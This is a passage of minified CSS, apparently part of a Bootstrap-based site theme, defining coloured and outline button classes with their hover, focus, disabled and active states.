rgba(40.8,183.6,196.35,.5)}.btn-teal.disabled,.btn-teal:disabled{color:#fff;background-color:#03abba;border-color:#03abba}.btn-teal:not(:disabled):not(.disabled).active,.btn-teal:not(:disabled):not(.disabled):active,.show>.btn-teal.dropdown-toggle{color:#fff;background-color:rgb(2.1904761905,124.8571428571,135.8095238095);border-color:rgb(1.9880952381,113.3214285714,123.2619047619)}.btn-teal:not(:disabled):not(.disabled).active:focus,.btn-teal:not(:disabled):not(.disabled):active:focus,.show>.btn-teal.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40.8,183.6,196.35,.5)}.btn-darkteal{color:#fff;background-color:#00676f;border-color:#00676f}.btn-darkteal:hover{color:#fff;background-color:rgb(0,67.5067567568,72.75);border-color:rgb(0,55.6756756757,60)}.btn-darkteal.focus,.btn-darkteal:focus{color:#fff;background-color:rgb(0,67.5067567568,72.75);border-color:rgb(0,55.6756756757,60);box-shadow:0 0 0 .2rem rgba(38.25,125.8,132.6,.5)}.btn-darkteal.disabled,.btn-darkteal:disabled{color:#fff;background-color:#00676f;border-color:#00676f}.btn-darkteal:not(:disabled):not(.disabled).active,.btn-darkteal:not(:disabled):not(.disabled):active,.show>.btn-darkteal.dropdown-toggle{color:#fff;background-color:rgb(0,55.6756756757,60);border-color:rgb(0,43.8445945946,47.25)}.btn-darkteal:not(:disabled):not(.disabled).active:focus,.btn-darkteal:not(:disabled):not(.disabled):active:focus,.show>.btn-darkteal.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38.25,125.8,132.6,.5)}.btn-isg-turquoise{color:#fff;background-color:#03abba;border-color:#03abba}.btn-isg-turquoise:hover{color:#fff;background-color:rgb(2.3928571429,136.3928571429,148.3571428571);border-color:rgb(2.1904761905,124.8571428571,135.8095238095)}.btn-isg-turquoise.focus,.btn-isg-turquoise:focus{color:#fff;background-color:rgb(2.3928571429,136.3928571429,148.3571428571);border-color:rgb(2.1904761905,124.8571428571,135.8095238095);box-shadow:0 0 0 .2rem rgba(40.8,183.6,196.35,.5)}.btn-isg-turquoise.disabled,.btn-isg-turquoise:disabled{color:#fff;background-color:#03abba;border-color:#03abba}.btn-isg-turquoise:not(:disabled):not(.disabled).active,.btn-isg-turquoise:not(:disabled):not(.disabled):active,.show>.btn-isg-turquoise.dropdown-toggle{color:#fff;background-color:rgb(2.1904761905,124.8571428571,135.8095238095);border-color:rgb(1.9880952381,113.3214285714,123.2619047619)}.btn-isg-turquoise:not(:disabled):not(.disabled).active:focus,.btn-isg-turquoise:not(:disabled):not(.disabled):active:focus,.show>.btn-isg-turquoise.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40.8,183.6,196.35,.5)}.btn-turquoise{color:#fff;background-color:#03abba;border-color:#03abba}.btn-turquoise:hover{color:#fff;background-color:rgb(2.3928571429,136.3928571429,148.3571428571);border-color:rgb(2.1904761905,124.8571428571,135.8095238095)}.btn-turquoise.focus,.btn-turquoise:focus{color:#fff;background-color:rgb(2.3928571429,136.3928571429,148.3571428571);border-color:rgb(2.1904761905,124.8571428571,135.8095238095);box-shadow:0 0 0 .2rem rgba(40.8,183.6,196.35,.5)}.btn-turquoise.disabled,.btn-turquoise:disabled{color:#fff;background-color:#03abba;border-color:#03abba}.btn-turquoise:not(:disabled):not(.disabled).active,.btn-turquoise:not(:disabled):not(.disabled):active,.show>.btn-turquoise.dropdown-toggle{color:#fff;background-color:rgb(2.1904761905,124.8571428571,135.8095238095);border-color:rgb(1.9880952381,113.3214285714,123.2619047619)}.btn-turquoise:not(:disabled):not(.disabled).active:focus,.btn-turquoise:not(:disabled):not(.disabled):active:focus,.show>.btn-turquoise.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40.8,183.6,196.35,.5)}.btn-darkturquoise{color:#fff;background-color:#00676f;border-color:#00676f}.btn-darkturquoise:hover{color:#fff;background-color:rgb(0,67.5067567568,72.75);border-color:rgb(0,55.6756756757,60)}.btn-darkturquoise.focus,.btn-darkturquoise:focus{color:#fff;background-color:rgb(0,67.5067567568,72.75);border-color:rgb(0,55.6756756757,60);box-shadow:0 0 0 .2rem rgba(38.25,125.8,132.6,.5)}.btn-darkturquoise.disabled,.btn-darkturquoise:disabled{color:#fff;background-color:#00676f;border-color:#00676f}.btn-darkturquoise:not(:disabled):not(.disabled).active,.btn-darkturquoise:not(:disabled):not(.disabled):active,.show>.btn-darkturquoise.dropdown-toggle{color:#fff;background-color:rgb(0,55.6756756757,60);border-color:rgb(0,43.8445945946,47.25)}.btn-darkturquoise:not(:disabled):not(.disabled).active:focus,.btn-darkturquoise:not(:disabled):not(.disabled):active:focus,.show>.btn-darkturquoise.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38.25,125.8,132.6,.5)}.btn-isg-green{color:#21325b;background-color:#9acb3b;border-color:#9acb3b}.btn-isg-green:hover{color:#fff;background-color:rgb(132.6260080645,176.8346774194,46.9153225806);border-color:rgb(125.0685483871,166.7580645161,44.2419354839)}.btn-isg-green.focus,.btn-isg-green:focus{color:#fff;background-color:rgb(132.6260080645,176.8346774194,46.9153225806);border-color:rgb(125.0685483871,166.7580645161,44.2419354839);box-shadow:0 0 0 .2rem rgba(135.85,180.05,63.8,.5)}.btn-isg-green.disabled,.btn-isg-green:disabled{color:#21325b;background-color:#9acb3b;border-color:#9acb3b}.btn-isg-green:not(:disabled):not(.disabled).active,.btn-isg-green:not(:disabled):not(.disabled):active,.show>.btn-isg-green.dropdown-toggle{color:#fff;background-color:rgb(125.0685483871,166.7580645161,44.2419354839);border-color:rgb(117.5110887097,156.6814516129,41.5685483871)}.btn-isg-green:not(:disabled):not(.disabled).active:focus,.btn-isg-green:not(:disabled):not(.disabled):active:focus,.show>.btn-isg-green.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(135.85,180.05,63.8,.5)}.btn-green{color:#21325b;background-color:#9acb3b;border-color:#9acb3b}.btn-green:hover{color:#fff;background-color:rgb(132.6260080645,176.8346774194,46.9153225806);border-color:rgb(125.0685483871,166.7580645161,44.2419354839)}.btn-green.focus,.btn-green:focus{color:#fff;background-color:rgb(132.6260080645,176.8346774194,46.9153225806);border-color:rgb(125.0685483871,166.7580645161,44.2419354839);box-shadow:0 0 0 .2rem rgba(135.85,180.05,63.8,.5)}.btn-green.disabled,.btn-green:disabled{color:#21325b;background-color:#9acb3b;border-color:#9acb3b}.btn-green:not(:disabled):not(.disabled).active,.btn-green:not(:disabled):not(.disabled):active,.show>.btn-green.dropdown-toggle{color:#fff;background-color:rgb(125.0685483871,166.7580645161,44.2419354839);border-color:rgb(117.5110887097,156.6814516129,41.5685483871)}.btn-green:not(:disabled):not(.disabled).active:focus,.btn-green:not(:disabled):not(.disabled):active:focus,.show>.btn-green.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(135.85,180.05,63.8,.5)}.btn-isg-purple{color:#fff;background-color:#8b68c8;border-color:#8b68c8}.btn-isg-purple:hover{color:#fff;background-color:rgb(117.4611650485,75.9623786408,189.7876213592);border-color:rgb(110.5339805825,67.5485436893,185.4514563107)}.btn-isg-purple.focus,.btn-isg-purple:focus{color:#fff;background-color:rgb(117.4611650485,75.9623786408,189.7876213592);border-color:rgb(110.5339805825,67.5485436893,185.4514563107);box-shadow:0 0 0 .2rem rgba(156.4,126.65,208.25,.5)}.btn-isg-purple.disabled,.btn-isg-purple:disabled{color:#fff;background-color:#8b68c8;border-color:#8b68c8}.btn-isg-purple:not(:disabled):not(.disabled).active,.btn-isg-purple:not(:disabled):not(.disabled):active,.show>.btn-isg-purple.dropdown-toggle{color:#fff;background-color:rgb(110.5339805825,67.5485436893,185.4514563107);border-color:rgb(104.963592233,64.1444174757,176.1055825243)}.btn-isg-purple:not(:disabled):not(.disabled).active:focus,.btn-isg-purple:not(:disabled):not(.disabled):active:focus,.show>.btn-isg-purple.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(156.4,126.65,208.25,.5)}.btn-purple{color:#fff;background-color:#8b68c8;border-color:#8b68c8}.btn-purple:hover{color:#fff;background-color:rgb(117.4611650485,75.9623786408,189.7876213592);border-color:rgb(110.5339805825,67.5485436893,185.4514563107)}.btn-purple.focus,.btn-purple:focus{color:#fff;background-color:rgb(117.4611650485,75.9623786408,189.7876213592);border-color:rgb(110.5339805825,67.5485436893,185.4514563107);box-shadow:0 0 0 .2rem rgba(156.4,126.65,208.25,.5)}.btn-purple.disabled,.btn-purple:disabled{color:#fff;background-color:#8b68c8;border-color:#8b68c8}.btn-purple:not(:disabled):not(.disabled).active,.btn-purple:not(:disabled):not(.disabled):active,.show>.btn-purple.dropdown-toggle{color:#fff;background-color:rgb(110.5339805825,67.5485436893,185.4514563107);border-color:rgb(104.963592233,64.1444174757,176.1055825243)}.btn-purple:not(:disabled):not(.disabled).active:focus,.btn-purple:not(:disabled):not(.disabled):active:focus,.show>.btn-purple.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(156.4,126.65,208.25,.5)}.btn-darkpurple{color:#fff;background-color:#4d3883;border-color:#4d3883}.btn-darkpurple:hover{color:#fff;background-color:rgb(61.25,44.5454545455,104.2045454545);border-color:rgb(56,40.7272727273,95.2727272727)}.btn-darkpurple.focus,.btn-darkpurple:focus{color:#fff;background-color:rgb(61.25,44.5454545455,104.2045454545);border-color:rgb(56,40.7272727273,95.2727272727);box-shadow:0 0 0 .2rem rgba(103.7,85.85,149.6,.5)}.btn-darkpurple.disabled,.btn-darkpurple:disabled{color:#fff;background-color:#4d3883;border-color:#4d3883}.btn-darkpurple:not(:disabled):not(.disabled).active,.btn-darkpurple:not(:disabled):not(.disabled):active,.show>.btn-darkpurple.dropdown-toggle{color:#fff;background-color:rgb(56,40.7272727273,95.2727272727);border-color:rgb(50.75,36.9090909091,86.3409090909)}.btn-darkpurple:not(:disabled):not(.disabled).active:focus,.btn-darkpurple:not(:disabled):not(.disabled):active:focus,.show>.btn-darkpurple.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(103.7,85.85,149.6,.5)}.btn-isg-orange{color:#fff;background-color:#f54927;border-color:#f54927}.btn-isg-orange:hover{color:#fff;background-color:rgb(234.8761061947,47.8451327434,10.8738938053);border-color:rgb(222.6902654867,45.3628318584,10.3097345133)}.btn-isg-orange.focus,.btn-isg-orange:focus{color:#fff;background-color:rgb(234.8761061947,47.8451327434,10.8738938053);border-color:rgb(222.6902654867,45.3628318584,10.3097345133);box-shadow:0 0 0 .2rem rgba(246.5,100.3,71.4,.5)}.btn-isg-orange.disabled,.btn-isg-orange:disabled{color:#fff;background-color:#f54927;border-color:#f54927}.btn-isg-orange:not(:disabled):not(.disabled).active,.btn-isg-orange:not(:disabled):not(.disabled):active,.show>.btn-isg-orange.dropdown-toggle{color:#fff;background-color:rgb(222.6902654867,45.3628318584,10.3097345133);border-color:rgb(210.5044247788,42.8805309735,9.7455752212)}.btn-isg-orange:not(:disabled):not(.disabled).active:focus,.btn-isg-orange:not(:disabled):not(.disabled):active:focus,.show>.btn-isg-orange.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(246.5,100.3,71.4,.5)}.btn-orange{color:#fff;background-color:#f54927;border-color:#f54927}.btn-orange:hover{color:#fff;background-color:rgb(234.8761061947,47.8451327434,10.8738938053);border-color:rgb(222.6902654867,45.3628318584,10.3097345133)}.btn-orange.focus,.btn-orange:focus{color:#fff;background-color:rgb(234.8761061947,47.8451327434,10.8738938053);border-color:rgb(222.6902654867,45.3628318584,10.3097345133);box-shadow:0 0 0 .2rem rgba(246.5,100.3,71.4,.5)}.btn-orange.disabled,.btn-orange:disabled{color:#fff;background-color:#f54927;border-color:#f54927}.btn-orange:not(:disabled):not(.disabled).active,.btn-orange:not(:disabled):not(.disabled):active,.show>.btn-orange.dropdown-toggle{color:#fff;background-color:rgb(222.6902654867,45.3628318584,10.3097345133);border-color:rgb(210.5044247788,42.8805309735,9.7455752212)}.btn-orange:not(:disabled):not(.disabled).active:focus,.btn-orange:not(:disabled):not(.disabled):active:focus,.show>.btn-orange.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(246.5,100.3,71.4,.5)}.btn-isg-red{color:#fff;background-color:#f54927;border-color:#f54927}.btn-isg-red:hover{color:#fff;background-color:rgb(234.8761061947,47.8451327434,10.8738938053);border-color:rgb(222.6902654867,45.3628318584,10.3097345133)}.btn-isg-red.focus,.btn-isg-red:focus{color:#fff;background-color:rgb(234.8761061947,47.8451327434,10.8738938053);border-color:rgb(222.6902654867,45.3628318584,10.3097345133);box-shadow:0 0 0 .2rem rgba(246.5,100.3,71.4,.5)}.btn-isg-red.disabled,.btn-isg-red:disabled{color:#fff;background-color:#f54927;border-color:#f54927}.btn-isg-red:not(:disabled):not(.disabled).active,.btn-isg-red:not(:disabled):not(.disabled):active,.show>.btn-isg-red.dropdown-toggle{color:#fff;background-color:rgb(222.6902654867,45.3628318584,10.3097345133);border-color:rgb(210.5044247788,42.8805309735,9.7455752212)}.btn-isg-red:not(:disabled):not(.disabled).active:focus,.btn-isg-red:not(:disabled):not(.disabled):active:focus,.show>.btn-isg-red.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(246.5,100.3,71.4,.5)}.btn-red{color:#fff;background-color:#f54927;border-color:#f54927}.btn-red:hover{color:#fff;background-color:rgb(234.8761061947,47.8451327434,10.8738938053);border-color:rgb(222.6902654867,45.3628318584,10.3097345133)}.btn-red.focus,.btn-red:focus{color:#fff;background-color:rgb(234.8761061947,47.8451327434,10.8738938053);border-color:rgb(222.6902654867,45.3628318584,10.3097345133);box-shadow:0 0 0 .2rem rgba(246.5,100.3,71.4,.5)}.btn-red.disabled,.btn-red:disabled{color:#fff;background-color:#f54927;border-color:#f54927}.btn-red:not(:disabled):not(.disabled).active,.btn-red:not(:disabled):not(.disabled):active,.show>.btn-red.dropdown-toggle{color:#fff;background-color:rgb(222.6902654867,45.3628318584,10.3097345133);border-color:rgb(210.5044247788,42.8805309735,9.7455752212)}.btn-red:not(:disabled):not(.disabled).active:focus,.btn-red:not(:disabled):not(.disabled):active:focus,.show>.btn-red.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(246.5,100.3,71.4,.5)}.btn-isg-yellow{color:#21325b;background-color:#ffc72c;border-color:#ffc72c}.btn-isg-yellow:hover{color:#21325b;background-color:rgb(255,188.8483412322,5.75);border-color:rgb(248,182.1800947867,0)}.btn-isg-yellow.focus,.btn-isg-yellow:focus{color:#21325b;background-color:rgb(255,188.8483412322,5.75);border-color:rgb(248,182.1800947867,0);box-shadow:0 0 0 .2rem rgba(221.7,176.65,51.05,.5)}.btn-isg-yellow.disabled,.btn-isg-yellow:disabled{color:#21325b;background-color:#ffc72c;border-color:#ffc72c}.btn-isg-yellow:not(:disabled):not(.disabled).active,.btn-isg-yellow:not(:disabled):not(.disabled):active,.show>.btn-isg-yellow.dropdown-toggle{color:#21325b;background-color:rgb(248,182.1800947867,0);border-color:rgb(235.25,172.8139810427,0)}.btn-isg-yellow:not(:disabled):not(.disabled).active:focus,.btn-isg-yellow:not(:disabled):not(.disabled):active:focus,.show>.btn-isg-yellow.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(221.7,176.65,51.05,.5)}.btn-yellow{color:#21325b;background-color:#ffc72c;border-color:#ffc72c}.btn-yellow:hover{color:#21325b;background-color:rgb(255,188.8483412322,5.75);border-color:rgb(248,182.1800947867,0)}.btn-yellow.focus,.btn-yellow:focus{color:#21325b;background-color:rgb(255,188.8483412322,5.75);border-color:rgb(248,182.1800947867,0);box-shadow:0 0 0 .2rem rgba(221.7,176.65,51.05,.5)}.btn-yellow.disabled,.btn-yellow:disabled{color:#21325b;background-color:#ffc72c;border-color:#ffc72c}.btn-yellow:not(:disabled):not(.disabled).active,.btn-yellow:not(:disabled):not(.disabled):active,.show>.btn-yellow.dropdown-toggle{color:#21325b;background-color:rgb(248,182.1800947867,0);border-color:rgb(235.25,172.8139810427,0)}.btn-yellow:not(:disabled):not(.disabled).active:focus,.btn-yellow:not(:disabled):not(.disabled):active:focus,.show>.btn-yellow.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(221.7,176.65,51.05,.5)}.btn-outline-primary{color:#29497b;border-color:#29497b}.btn-outline-primary:hover{color:#fff;background-color:#29497b;border-color:#29497b}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(41,73,123,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#29497b;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#29497b;border-color:#29497b}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(41,73,123,.5)}.btn-outline-secondary{color:#71869d;border-color:#71869d}.btn-outline-secondary:hover{color:#fff;background-color:#71869d;border-color:#71869d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(113,134,157,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#71869d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#71869d;border-color:#71869d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(113,134,157,.5)}.btn-outline-success{color:#00c9a7;border-color:#00c9a7}.btn-outline-success:hover{color:#fff;background-color:#00c9a7;border-color:#00c9a7}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(0,201,167,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#00c9a7;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#00c9a7;border-color:#00c9a7}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,201,167,.5)}.btn-outline-info{color:#09a5be;border-color:#09a5be}.btn-outline-info:hover{color:#fff;background-color:#09a5be;border-color:#09a5be}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(9,165,190,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#09a5be;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#09a5be;border-color:#09a5be}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(9,165,190,.5)}.btn-outline-warning{color:#f5ca99;border-color:#f5ca99}.btn-outline-warning:hover{color:#21325b;background-color:#f5ca99;border-color:#f5ca99}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(245,202,153,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#f5ca99;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#21325b;background-color:#f5ca99;border-color:#f5ca99}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(245,202,153,.5)}.btn-outline-danger{color:#ed4c78;border-color:#ed4c78}.btn-outline-danger:hover{color:#fff;background-color:#ed4c78;border-color:#ed4c78}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(237,76,120,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#ed4c78;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#ed4c78;border-color:#ed4c78}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(237,76,120,.5)}.btn-outline-light{color:#f7faff;border-color:#f7faff}.btn-outline-light:hover{color:#21325b;background-color:#f7faff;border-color:#f7faff}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(247,250,255,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f7faff;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#21325b;background-color:#f7faff;border-color:#f7faff}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(247,250,255,.5)}.btn-outline-dark{color:#21325b;border-color:#21325b}.btn-outline-dark:hover{color:#fff;background-color:#21325b;border-color:#21325b}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(33,50,91,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#21325b;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#21325b;border-color:#21325b}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(33,50,91,.5)}.btn-outline-indigo{color:#2d1582;border-color:#2d1582}.btn-outline-indigo:hover{color:#fff;background-color:#2d1582;border-color:#2d1582}.btn-outline-indigo.focus,.btn-outline-indigo:focus{box-shadow:0 0 0 .2rem rgba(45,21,130,.5)}.btn-outline-indigo.disabled,.btn-outline-indigo:disabled{color:#2d1582;background-color:transparent}.btn-outline-indigo:not(:disabled):not(.disabled).active,.btn-outline-indigo:not(:disabled):not(.disabled):active,.show>.btn-outline-indigo.dropdown-toggle{color:#fff;background-color:#2d1582;border-color:#2d1582}.btn-outline-indigo:not(:disabled):not(.disabled).active:focus,.btn-outline-indigo:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-indigo.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(45,21,130,.5)}.btn-outline-isg-blue{color:#284a7b;border-color:#284a7b}.btn-outline-isg-blue:hover{color:#fff;background-color:#284a7b;border-color:#284a7b}.btn-outline-isg-blue.focus,.btn-outline-isg-blue:focus{box-shadow:0 0 0 .2rem rgba(40,74,123,.5)}.btn-outline-isg-blue.disabled,.btn-outline-isg-blue:disabled{color:#284a7b;background-color:transparent}.btn-outline-isg-blue:not(:disabled):not(.disabled).active,.btn-outline-isg-blue:not(:disabled):not(.disabled):active,.show>.btn-outline-isg-blue.dropdown-toggle{color:#fff;background-color:#284a7b;border-color:#284a7b}.btn-outline-isg-blue:not(:disabled):not(.disabled).active:focus,.btn-outline-isg-blue:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-isg-blue.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,74,123,.5)}.btn-outline-blue{color:#284a7b;border-color:#284a7b}.btn-outline-blue:hover{color:#fff;background-color:#284a7b;border-color:#284a7b}.btn-outline-blue.focus,.btn-outline-blue:focus{box-shadow:0 0 0 .2rem rgba(40,74,123,.5)}.btn-outline-blue.disabled,.btn-outline-blue:disabled{color:#284a7b;background-color:transparent}.btn-outline-blue:not(:disabled):not(.disabled).active,.btn-outline-blue:not(:disabled):not(.disabled):active,.show>.btn-outline-blue.dropdown-toggle{color:#fff;background-color:#284a7b;border-color:#284a7b}.btn-outline-blue:not(:disabled):not(.disabled).active:focus,.btn-outline-blue:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-blue.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,74,123,.5)}.btn-outline-darkblue{color:#001638;border-color:#001638}.btn-outline-darkblue:hover{color:#fff;background-color:#001638;border-color:#001638}.btn-outline-darkblue.focus,.btn-outline-darkblue:focus{box-shadow:0 0 0 .2rem rgba(0,22,56,.5)}.btn-outline-darkblue.disabled,.btn-outline-darkblue:disabled{color:#001638;background-color:transparent}.btn-outline-darkblue:not(:disabled):not(.disabled).active,.btn-outline-darkblue:not(:disabled):not(.disabled):active,.show>.btn-outline-darkblue.dropdown-toggle{color:#fff;background-color:#001638;border-color:#001638}.btn-outline-darkblue:not(:disabled):not(.disabled).active:focus,.btn-outline-darkblue:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-darkblue.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,22,56,.5)}.btn-outline-isg-lightblue{color:#81cee4;border-color:#81cee4}.btn-outline-isg-lightblue:hover{color:#21325b;background-color:#81cee4;border-color:#81cee4}.btn-outline-isg-lightblue.focus,.btn-outline-isg-lightblue:focus{box-shadow:0 0 0 .2rem rgba(129,206,228,.5)}.btn-outline-isg-lightblue.disabled,.btn-outline-isg-lightblue:disabled{color:#81cee4;background-color:transparent}.btn-outline-isg-lightblue:not(:disabled):not(.disabled).active,.btn-outline-isg-lightblue:not(:disabled):not(.disabled):active,.show>.btn-outline-isg-lightblue.dropdown-toggle{color:#21325b;background-color:#81cee4;border-color:#81cee4}.btn-outline-isg-lightblue:not(:disabled):not(.disabled).active:focus,.btn-outline-isg-lightblue:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-isg-lightblue.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(129,206,228,.5)}.btn-outline-lightblue{color:#81cee4;border-color:#81cee4}.btn-outline-lightblue:hover{color:#21325b;background-color:#81cee4;border-color:#81cee4}.btn-outline-lightblue.focus,.btn-outline-lightblue:focus{box-shadow:0 0 0 .2rem rgba(129,206,228,.5)}.btn-outline-lightblue.disabled,.btn-outline-lightblue:disabled{color:#81cee4;background-color:transparent}.btn-outline-lightblue:not(:disabled):not(.disabled).active,.btn-outline-lightblue:not(:disabled):not(.disabled):active,.show>.btn-outline-lightblue.dropdown-toggle{color:#21325b;background-color:#81cee4;border-color:#81cee4}.btn-outline-lightblue:not(:disabled):not(.disabled).active:focus,.btn-outline-lightblue:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-lightblue.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(129,206,228,.5)}.btn-outline-isg-gray{color:#57585c;border-color:#57585c}.btn-outline-isg-gray:hover{color:#fff;background-color:#57585c;border-color:#57585c}.btn-outline-isg-gray.focus,.btn-outline-isg-gray:focus{box-shadow:0 0 0 .2rem rgba(87,88,92,.5)}.btn-outline-isg-gray.disabled,.btn-outline-isg-gray:disabled{color:#57585c;background-color:transparent}.btn-outline-isg-gray:not(:disabled):not(.disabled).active,.btn-outline-isg-gray:not(:disabled):not(.disabled):active,.show>.btn-outline-isg-gray.dropdown-toggle{color:#fff;background-color:#57585c;border-color:#57585c}.btn-outline-isg-gray:not(:disabled):not(.disabled).active:focus,.btn-outline-isg-gray:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-isg-gray.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(87,88,92,.5)}.btn-outline-gray{color:#57585c;border-color:#57585c}.btn-outline-gray:hover{color:#fff;background-color:#57585c;border-color:#57585c}.btn-outline-gray.focus,.btn-outline-gray:focus{box-shadow:0 0 0 .2rem rgba(87,88,92,.5)}.btn-outline-gray.disabled,.btn-outline-gray:disabled{color:#57585c;background-color:transparent}.btn-outline-gray:not(:disabled):not(.disabled).active,.btn-outline-gray:not(:disabled):not(.disabled):active,.show>.btn-outline-gray.dropdown-toggle{color:#fff;background-color:#57585c;border-color:#57585c}.btn-outline-gray:not(:disabled):not(.disabled).active:focus,.btn-outline-gray:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-gray.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(87,88,92,.5)}.btn-outline-isg-lightgray{color:#f2f4f7;border-color:#f2f4f7}.btn-outline-isg-lightgray:hover{color:#21325b;background-color:#f2f4f7;border-color:#f2f4f7}.btn-outline-isg-lightgray.focus,.btn-outline-isg-lightgray:focus{box-shadow:0 0 0 .2rem rgba(242,244,247,.5)}.btn-outline-isg-lightgray.disabled,.btn-outline-isg-lightgray:disabled{color:#f2f4f7;background-color:transparent}.btn-outline-isg-lightgray:not(:disabled):not(.disabled).active,.btn-outline-isg-lightgray:not(:disabled):not(.disabled):active,.show>.btn-outline-isg-lightgray.dropdown-toggle{color:#21325b;background-color:#f2f4f7;border-color:#f2f4f7}.btn-outline-isg-lightgray:not(:disabled):not(.disabled).active:focus,.btn-outline-isg-lightgray:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-isg-lightgray.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(242,244,247,.5)}.btn-outline-lightgray{color:#f2f4f7;border-color:#f2f4f7}.btn-outline-lightgray:hover{color:#21325b;background-color:#f2f4f7;border-color:#f2f4f7}.btn-outline-lightgray.focus,.btn-outline-lightgray:focus{box-shadow:0 0 0 .2rem 